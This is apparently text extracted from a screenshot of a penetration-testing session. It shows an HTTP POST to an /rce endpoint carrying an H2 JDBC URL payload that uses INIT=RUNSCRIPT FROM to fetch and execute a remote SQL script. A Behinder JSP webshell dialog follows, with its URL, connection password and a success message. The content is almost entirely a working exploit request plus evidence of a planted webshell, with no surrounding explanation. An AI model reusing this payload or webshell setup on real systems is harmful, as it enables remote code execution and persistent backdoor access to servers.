 Request
Pretty Raw Hex
\n
1 POST /rce HTTP/1.1
2 Host: 127.0.0.1:9090
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 138
6
7 action=h2-rce&payload=
jdbc%3ah2%3amem%3atestdb%3bTRACE_LEVEL_SYSTEM_OUT%3d3%3bINIT%3dRUN
SCRIPT+FROM+'http%3a//127.0.0.1%3a8888/update.sql'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2
3
4
5
6
编辑Shell
URL：
http://127.0.0.1:9090/error
脚本类型：
jsp
加密类型：
默认 自定义 *默认：使用冰蝎v3.0内置加密模式
连接密码：
NQybll5oilbi
分类：
default
自定义请求头：
User-Agent:
备注：
请输入备注信息
取消 保存 连接测试
Message
[+] Success !
OK
pen4uin